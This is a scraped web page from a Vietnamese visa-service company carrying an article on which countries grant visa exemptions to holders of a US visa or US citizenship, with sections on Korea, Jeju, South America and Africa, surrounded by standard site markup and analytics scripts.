<link rel='shortlink' href='https://visathienha.com/?p=740' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Có visa Mỹ được miễn visa nước nào?",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "2"
    }
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://visathienha.com/wp-content/uploads/2019/10/cropped-favico-visa-thien-ha-32x32.png" sizes="32x32" />
<link rel="icon" href="https://visathienha.com/wp-content/uploads/2019/10/cropped-favico-visa-thien-ha-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://visathienha.com/wp-content/uploads/2019/10/cropped-favico-visa-thien-ha-180x180.png" />
<meta name="msapplication-TileImage" content="https://visathienha.com/wp-content/uploads/2019/10/cropped-favico-visa-thien-ha-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width:768px)
{
	.category .col-md-4 {width:23%;float:left;margin:0 1%;height: 565px;text-align:justify}
	.category .col-md-4 img{height:170px!important}
}
table tr td{border:1px solid black;border-bottom:none; padding:5px}
table tr:last-child td{border:1px solid black}
.category .col-md-4{margin-bottom:20px}
.saboxplugin-wrap{margin-top:10px}

.passport-table-container {
            overflow-x: auto;
            margin-bottom: 20px;
        }
        .passport-table {
            width: 100%;
            border-collapse: collapse;
            min-width: 500px;
            font-family: Arial, sans-serif;
        }
        .passport-table th,
        .passport-table td {
            border: 1px solid #ddd;
            padding: 8px;
            text-align: left;
        }
        .passport-table th {
            background-color: #f4f4f4;
        }
        @media screen and (max-width: 600px) {
            .passport-table {
                font-size: 14px;
            }
            .passport-table th,
            .passport-table td {
                padding: 6px;
            }
        }
.onsale{display:none}
.woocommerce img{height:100%!important}		</style>
		<script>
  gtag('event', 'page_view', {
    'send_to': 'AW-784004943',
    'user_id': 'replace with value'
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '343542303087449');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=343542303087449&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Ads: 784004943 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-784004943"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-784004943');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXFWR7S');</script>
<!-- End Google Tag Manager -->


</head>
<body class="wp-singular post-template-default single single-post postid-740 single-format-standard wp-theme-visa theme-visa woocommerce-no-js" >
 <div class="topbar">
        <!-- topbar -->
        <div class="container">
            <div class="row">
                <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12 d-none d-sm-none d-lg-block d-xl-block">
                    <p class="welcome-text">Chào mừng bạn đến Visa Thiên Hà</p>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="header-block">
                        <span class="header-link d-none d-xl-block"><a href="#" class="anchor-link">Hotline</a></span>
                        <span class="header-link"> 0918 339 359</span>
                        <span class="header-link"> <button type="submit" class="" data-toggle="modal" data-target="#searchModal"> <i class="fa fa-search"></i></button></span>
                        <span class="header-link"><a href="https://visathienha.com/lien-he/" class="btn btn-default btn-sm">Apply Now</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- /.topbar -->
   <div class="header-regular">
        <!-- header classic -->
        <div class="container">
            <div class="row">
                <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12"><a href="https://visathienha.com/" class=""><img src="https://visathienha.com/wp-content/uploads/2018/09/LOGO-VISA-THIEN-HA.png" alt="Logo "></a></div>
                <div class="col-xl-8 col-lg-8 col-md-6 col-sm-6 col-12 header-right">
                    <div class="row">
                        <div class="call-block col-xl-4 col-lg-6">
                            <div class="header-icon"> <i class="fa fa-phone"></i></div>
                            <div class="header-block-info">
                                <div class="text-content">
                                    <div class="text-head"> 0918 339 359</div>
                                    <div class="text-small">Liên hệ với Visa Thiên Hà</div>
                                </div>
                            </div>
                        </div>
                        <div class="address-block col-xl-8 col-lg-6 d-none d-sm-none d-lg-block d-xl-block">
                            <div class="header-icon"> <i class="fa fa-map-marker"></i></div>
                            <div class="header-block-info">
                                <div class="text-head">Visa Thiên Hà</div>
                                <div class="text-address">134/1 Cách mạng tháng Tám,  Phường 10, Quận 3, TPHCM (Tòa nhà Liên Hoa) </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- /.header classic -->
    <div class="navigation-regular">
        <div class="container">
            <div class="row">
                <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                    <div id="navigation-regular" class="">
                        <!-- navigation -->
						<ul id="menu-menuchinh" class=""><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://visathienha.com">Trang Chủ</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-513"><a href="https://visathienha.com/ve-chung-toi/">Về chúng tôi</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-511"><a href="https://visathienha.com/">Dịch vụ cho người Việt Nam</a>
<ul class="sub-menu">
	<li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3326"><a href="https://visathienha.com/lam-ho-chieu-tai-tphcm/">Từ A đến Z thông tin làm hộ chiếu tại TP.HCM</a>
	<ul class="sub-menu">
		<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-504"><a href="https://visathienha.com/dich-vu-lam-ho-chieu-nhanh-tai-tphcm/">Dịch Vụ Làm Hộ Chiếu Nhanh Tại TPHCM</a></li>
	</ul>
</li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-87"><a href="https://visathienha.com/dich-vu-visa/">Visa đi Các Nước</a>
	<ul class="sub-menu">
		<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://visathienha.com/visa-chau-a/">Visa Châu Á</a></li>
		<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://visathienha.com/visa-chau-au/">Visa Châu Âu</a></li>
		<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a href="https://visathienha.com/visa-chau-my/">Visa Châu Mỹ</a></li>
		<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://visathienha.com/visa-chau-uc/">Visa Châu Úc</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-507"><a href="https://visathienha.com/dich-vu-cho-nguoi-nuoc-ngoai/">Dịch vụ cho người Nước Ngoài</a>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://visathienha.com/the-tam-tru/">Thẻ Tạm Trú</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://visathienha.com/thu-tuc-gia-han-visa-cho-nguoi-nuoc-ngoai/">Gia hạn Visa cho người nước ngoài</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-510"><a href="https://visathienha.com/dich-vu-lam-visa-nhap-canh-viet-nam/">Visa nhập cảnh Việt Nam cho người nước ngoài</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-509"><a href="https://visathienha.com/">Giấy Phép Lao Động</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-523"><a href="https://visathienha.com/">Giấy Phép Lái Xe</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-524"><a href="https://visathienha.com/">Visa Đi Các Nước</a></li>
</ul>
</li>
<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3482"><a href="https://visathienha.com/danh-muc-san-pham/esim/">Esim</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-951"><a href="#">Dịch Vụ Khác</a>
<ul class="sub-menu">
	<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://visathienha.com/e-visa-cac-nuoc/">Visa Điện Tử</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://visathienha.com/dich-vu-chung-minh-tai-chinh/">Dịch Vụ Chứng Minh Tài Chính Uy Tín Tại TPHCM</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://visathienha.com/ve-may-bay/">Vé Máy Bay</a></li>
	<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="#">Bảo Hiểm Du Lịch</a></li>
	<li id="menu-item-955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-955"><a href="#">Dịch Thuật</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://visathienha.com/lien-he/">Liên Hệ</a></li>
</ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- /.header classic -->
	

<div id="site-identity" style="display:none">
										 <p><a href="https://visathienha.com" title="">Visa Thiên Hà | Dịch vụ làm visa trọn gói tại TPHCM</a></p>									   
										<p class="site-description"></p>
									</div><!-- #site-identity -->							

	<div class="duongdan" ><div class="container"><div class="row">	
	<div class="col-md-12"><p id="breadcrumbs" class="breadcrumbs"><span><strong class="breadcrumb_last"><div id="crumbs"><a href="https://visathienha.com">Trang chủ / </a>    <a href="https://visathienha.com/dich-vu-lam-visa-my-tai-tphcm/">Dịch Vụ làm Visa Mỹ tại TPHCM</a>     / <span class="current">Có visa Mỹ được miễn visa nước nào?</span></div>	 </strong></span></p></div></div></div></div>
<div class="wrapper">
   <div class="container">
      <div id="content" class="site-content">
           <div class="row">
			   <div class="col-md-8">
			   		<div id="primary" class="content-area">
						<main id="main" class="site-main" role="main">
														<article>
								<header class="entry-header">
									<h1 class="entry-title">Có visa Mỹ được miễn visa nước nào?</h1>		
									<div class="entry-meta"><span class="posted-on"></span><span class="byline"><i class="fa fa-user"></i>  <span class="author vcard"><a class="url fn n" href="#">Admin</a></span></span>           
									</div><!-- .entry-meta -->
								</header>
								<div class="entry-content">
									<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#[base64]" >Xin Visa đi Mỹ, dù là du lịch hay du học, công việc thì quá trình xin và đạt được đều không phải khó khăn, nhiều bạn có thắc mắc về giá trị tấm thị thực của đất nước đứng đầu thế giới này. Vậy có Visa Mỹ được miễn Visa nước nào? Chúng ta cùng tìm hiểu nhé.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Co_visa_My_duoc_mien_Visa_Han_Quoc_dung_khong" >Có visa Mỹ được miễn Visa Hàn Quốc đúng không?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Vay_cong_dan_Viet_Nam_duoc_mien_Visa_du_lich_vao_Han_Quoc_trong_truong_hop_nao" >Vậy công dân Việt Nam được miễn Visa du lịch vào Hàn Quốc trong trường hợp nào?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Quoc_tich_My_duoc_mien_Visa_nhung_nuoc_nao" >Quốc tịch Mỹ được miễn Visa những nước nào?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Cac_nuoc_Nam_My" >Các nước Nam Mỹ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Cac_nuoc_Chau_Phi" >Các nước Châu Phi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Cac_nuoc_chau_A" >Các nước châu Á</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Cac_nuoc_chau_Au" >Các nước châu Âu</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Co_the_xanh_My_di_duoc_nuoc_nao" >Có thẻ xanh Mỹ đi được nước nào?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Canada_Mexico_va_Caribe" >Canada, Mexico và Caribê</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Costa_Rica" >Costa Rica</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Quan_dao_Cayman" >Quần đảo Cayman</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Quan_dao_Virgin" >Quần đảo Virgin</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Quan_dao_British_Virgin" >Quần đảo British Virgin</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Cong_hoa_Dominica" >Cộng hòa Dominica</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Quyen_loi_khi_co_the_xanh_Hoa_Ky" >Quyền lợi khi có thẻ xanh Hoa Kỳ</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Ho_tro_hoc_phi_di_hoc" >Hỗ trợ học phí đi học</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Co_trien_vong_viec_lam_tot_hon" >Có triển vọng việc làm tốt hơn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#Loi_ich_an_sinh_xa_hoi" >Lợi ích an sinh xã hội</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#Quyen_tu_do_di_lai" >Quyền tự do đi lại</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="[base64]"></span>Xin Visa đi Mỹ, dù là du lịch hay du học, công việc thì quá trình xin và đạt được đều không phải khó khăn, nhiều bạn có thắc mắc về giá trị tấm thị thực của đất nước đứng đầu thế giới này. Vậy có Visa Mỹ được miễn Visa nước nào? Chúng ta cùng tìm hiểu nhé.<span class="ez-toc-section-end"></span></h2>
<div id="attachment_741" style="width: 1132px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-741" class="size-full wp-image-741" src="https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-01.jpg" alt=" Có Visa Mỹ được miễn Visa nước nào" width="1122" height="748" title="Có visa Mỹ được miễn visa nước nào? 1" srcset="https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-01.jpg 1122w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-01-533x355.jpg 533w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-01-800x533.jpg 800w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-01-300x200.jpg 300w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-01-768x512.jpg 768w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-01-1024x683.jpg 1024w" sizes="(max-width: 1122px) 100vw, 1122px" /><p id="caption-attachment-741" class="wp-caption-text">Có Visa Mỹ được miễn Visa nước nào</p></div>
<h2><span class="ez-toc-section" id="Co_visa_My_duoc_mien_Visa_Han_Quoc_dung_khong"></span>Có visa Mỹ được miễn Visa Hàn Quốc đúng không?<span class="ez-toc-section-end"></span></h2>
<p>Hàn Quốc và Mỹ là hai đất nước có quan hệ hợp tác rất bền chặt, do đó nhiều người nghĩ rằng Có visa Mỹ sẽ được miễn Visa Hàn Quốc, vậy điều này có đúng không?</p>
<p>Trước hết ta cùng tham khảo điều kiện được miễn visa Hàn Quốc mà chính phủ nước này đề ra. Theo đó, Bộ Tư pháp và Quản lý xuất nhập cảnh Hàn Quốc quy định, các đối tượng được miễn thị thực nhập cảnh vào Hàn Quốc  gồm:</p>
<ul>
<li>Công dân của các nước đã ký thỏa thuận với Hàn Quốc miễn visa nhập cảnh.</li>
<li>Khách du lịch đến từ Nhật Bản.</li>
<li>Những người thường xuyên nhập cảnh vào Hàn Quốc.</li>
<li>Khách du lịch quá cảnh tại Hàn Quốc để chờ bay chuyển tiếp sang nước thứ ba hoặc du khách Trung Quốc quá cảnh để chờ bay sang Châu Âu.</li>
<li>Người sở hữu Thẻ du lịch thương mại APEC.</li>
<li>Người sở hữu giấy phép tái nhập cảnh.</li>
</ul>
<p>Như vậy, trong quy định này, công dân Việt Nam có Visa Mỹ không nằm trong diện đối tượng trên cũng không được xét miễn Visa nhập cảnh vào Hàn Quốc.</p>
<p>Tuy vậy, Visa đi Mỹ vẫn có quyền lực nhất định, để bất cứ ai cũng mong muốn sở hữu được tấm Visa đi Mỹ. <strong>V</strong>iệc sở hữu visa Mỹ là cơ hội tốt, tạo điều kiện thuận lợi cho bạn trong việc xin visa đi các quốc gia khó tính khác như các nước EU, Anh, Úc…</p>
<p>Cần hiểu có Visa Mỹ không đồng nghĩa với việc bạn sẽ chắc chắn được cấp visa đi các quốc gia khác nhưng khi có visa Mỹ thì nó sẽ hỗ trợ giúp đỡ bạn trong quá trình xin visa, nghĩa là bạn có cơ hội xin Visa cao hơn, giảm bớt những khó khăn và thủ tục rườm rà.</p>
<div id="attachment_742" style="width: 1510px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-742" class="size-full wp-image-742" src="https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-02.jpg" alt=" Có Visa Mỹ giúp làm Visa Hàn Quốc dễ dàng hơn" width="1500" height="1000" title="Có visa Mỹ được miễn visa nước nào? 2" srcset="https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-02.jpg 1500w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-02-533x355.jpg 533w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-02-800x533.jpg 800w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-02-300x200.jpg 300w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-02-768x512.jpg 768w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-02-1024x683.jpg 1024w" sizes="(max-width: 1500px) 100vw, 1500px" /><p id="caption-attachment-742" class="wp-caption-text">Có Visa Mỹ giúp làm Visa Hàn Quốc dễ dàng hơn</p></div>
<p>Theo đó, sở hữu Visa Mỹ còn thời hạn, bạn có những ưu tiên sau</p>
<ul>
<li>Được phép vào Colombia trong 90 ngày, vào Mexico và Bahamas trong 30 ngày mà không cần xin Visa.</li>
<li>Công dân Việt Nam có visa Mỹ còn hạn sẽ được miễn visa đi Đài Loan với thời gian lưu trú tối đa là 30 ngày.</li>
<li>Được miễn yêu cầu chứng minh tài chính khi xin visa Hàn Quốc và miễn xin Visa tùy trường hợp.</li>
</ul>
<p>Theo đó, nếu Công dân Việt Nam có visa Mỹ còn hạn thì sẽ không cần làm thủ tục nhập cảnh khi chỉ quá cảnh ở Hàn Quốc 2 giờ để chờ bay chuyến khác, nghĩa là được vào thẳng phòng chờ chờ chuyến bay tiếp theo mà không cần xin visa.</p>
<p>Với trường hợp công dân có Visa Mỹ, loại dán vào hộ chiếu còn hiệu lực thì bắt buộc phải có vé máy bay khứ hồi hoặc vé cho chặng tiếp theo mới được không phải xin Visa Hàn Qốc.</p>
<p>Được phép xin visa online nhập cảnh vào Thổ Nhĩ Kỳ</p>
<p>Như vậy, có Visa Mỹ chỉ miễn cấp Visa Hàn Quốc trong trường hợp quá cảnh chờ chuyến bay khác, còn với nhập cảnh du lịch hay làm việc thì công dân Việt Nam chỉ được miễn chứng minh tài chính mà thôi.</p>
<div id="attachment_744" style="width: 1376px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-744" class="size-full wp-image-744" src="https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-04.jpg" alt="Công dân Việt Nam được miễn Visa du lịch vào Hàn Quốc" width="1366" height="910" title="Có visa Mỹ được miễn visa nước nào? 3" srcset="https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-04.jpg 1366w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-04-533x355.jpg 533w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-04-800x533.jpg 800w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-04-300x200.jpg 300w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-04-768x512.jpg 768w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-04-1024x682.jpg 1024w" sizes="(max-width: 1366px) 100vw, 1366px" /><p id="caption-attachment-744" class="wp-caption-text">Công dân Việt Nam được miễn Visa du lịch vào Hàn Quốc</p></div>
<h2><span class="ez-toc-section" id="Vay_cong_dan_Viet_Nam_duoc_mien_Visa_du_lich_vao_Han_Quoc_trong_truong_hop_nao"></span>Vậy công dân Việt Nam được miễn Visa du lịch vào Hàn Quốc trong trường hợp nào?<span class="ez-toc-section-end"></span></h2>
<p><strong>Từ tháng 11 năm 2011, </strong>chính phủ Hàn Quốc đã chính thức ra quyết định miễn visa cho công dân Việt Nam 30 ngày, nhưng điều kiện là công dân phải đáp chuyến bay tới đảo Jeju.</p>
<p>Thế nhưng, vấn đề là từ Việt Nam hiện chưa có chuyến bay thẳng nào tới đảo này, muốn tới du khách phải bay ít nhất 2 chặng, quá cảnh trung gian qua một nước thứ 3 rồi mới bay tới Jeju. Như vậy vừa tốn kém chi phí lại mất nhiều thời gian khi phải làm visa nước thứ 3.</p>
<p>Mới đây, đầu tháng 5 năm 2017, chính phủ Hàn Quốc cũng đã miễn Visa du lịch tới đảo Jeju cho nhóm du khách Việt Nam và các nước Đông Nam Á, đồng thời áp dụng cho du khách quá cảnh ở sân bay Gimhae và Incheon. Theo đó, công dân sẽ được miễn Visa du lịch Hàn Quốc 5 ngày với điều kiện:</p>
<p>+ Lịch trình du lịch phải có điểm đến là đảo Jeju, đồng thời phải bay qua sân bay Incheon hoặc Gimpo.</p>
<p>+ Du khách du lịch đi theo tour.</p>
<p>+ Đơn vị tổ chức tour du lịch được phía Hàn Quốc cấp phép tổ chức tour free–visa.</p>
<h2><span class="ez-toc-section" id="Quoc_tich_My_duoc_mien_Visa_nhung_nuoc_nao"></span>Quốc tịch Mỹ được miễn Visa những nước nào?<span class="ez-toc-section-end"></span></h2>
<p>Việc công dân Mỹ được miễn Visa hay bị yêu cầu xuất trình thẻ visa khi đến một đất nước nào đó phụ thuộc vào mối quan hệ quốc tế giữa 2 đất nước. Với Visa dài hạn làm việc thì hầu hết các quốc gia đều yêu cầu công dân quốc tịch Hoa Kỳ phải có visa trước khi đến nước sở tại.</p>
<p>Còn theo diện du lịch, khá nhiều nước cho phép cư dân quốc tịch Mỹ và thường trú nhân Hoa Kỳ không cần visa trong khoảng thời gian nhất định tùy quy định.</p>
<h3><span class="ez-toc-section" id="Cac_nuoc_Nam_My"></span>Các nước Nam Mỹ<span class="ez-toc-section-end"></span></h3>
<p>Theo đó, với mục đích du lịch thuần túy, công dân quốc tịch Hoa Kỳ không cần visa để du lịch đến các quốc gia Nam Mỹ như Chile, Ecuador, Venezuela, Colombia, Guyana, Bolivia, Argentina hay Uruguay.</p>
<div id="attachment_745" style="width: 1346px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-745" class="size-full wp-image-745" src="https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-05.jpg" alt="Quốc tịch Mỹ được miễn Visa Các nước Nam Mỹ" width="1336" height="835" title="Có visa Mỹ được miễn visa nước nào? 4" srcset="https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-05.jpg 1336w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-05-533x333.jpg 533w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-05-800x500.jpg 800w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-05-300x188.jpg 300w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-05-768x480.jpg 768w, https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-05-1024x640.jpg 1024w" sizes="auto, (max-width: 1336px) 100vw, 1336px" /><p id="caption-attachment-745" class="wp-caption-text">Quốc tịch Mỹ được miễn Visa Các nước Nam Mỹ</p></div>
<p>Hầu hết các nước Nam Mỹ này cho phép du khách quốc tịch Hoa Kỳ lưu trú trong thời gian từ 30 – 180 ngày. Còn tới Brazil, cư dân Hoa Kỳ vẫn cần có visa du lịch, lưu ý hơn là bạn phải xin visa Brazil từ trước chứ vì Brazil không làm visa ở các phi trường hay biên giới.</p>
<h3><span class="ez-toc-section" id="Cac_nuoc_Chau_Phi"></span>Các nước Châu Phi<span class="ez-toc-section-end"></span></h3>
<p>Hầu hết các nước châu Phi đều yêu cầu cư dân Hoa Kỳ phải có visa du lịch trước khi nhập cảnh vào đất nước họ, ngoại trừ Lesotho, Senegal, Rwanda, Namibia, Malawi, Botswana và Nam Phi.</p>
<p>Riêng đảo quốc Seychelles miễn xuất trình Visa du lịch với du khách Mỹ nếu bạn chứng minh được đã đặt khách sạn ở đây. Tới đảo quốc Mauritius, cư dân Mỹ cũng không cần xin visa nếu chứng minh tài chính và có vé khứ hồi trở về quê hương.</p>
